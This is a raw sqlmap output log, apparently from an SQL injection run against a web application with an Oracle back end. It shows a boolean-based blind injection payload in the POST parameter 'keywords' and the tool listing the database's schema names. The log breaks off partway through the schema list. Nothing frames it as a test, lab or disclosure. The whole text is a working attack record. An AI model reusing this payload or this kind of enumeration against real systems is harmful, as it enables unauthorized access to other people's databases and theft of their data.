 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: keywords
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=0&group_id=0&keywords=15018343198%' AND 5719=5719 AND '%'=
'&rnd=0.24516920038739054
---
[23:49:18] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:49:18] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:49:18] [INFO] fetching database (schema) names
[23:49:18] [INFO] fetching number of databases
[23:49:18] [INFO] resumed: 24
[23:49:18] [INFO] resumed:
[23:49:18] [INFO] resumed: APPQOSSYS
[23:49:18] [INFO] resumed: CLOUDMEETING
[23:49:18] [INFO] resumed: CTXSYS
[23:49:18] [INFO] resumed: DBSNMP
[23:49:18] [INFO] resumed: EXFSYS
[23:49:18] [INFO] resuming partial value: FLOWS_F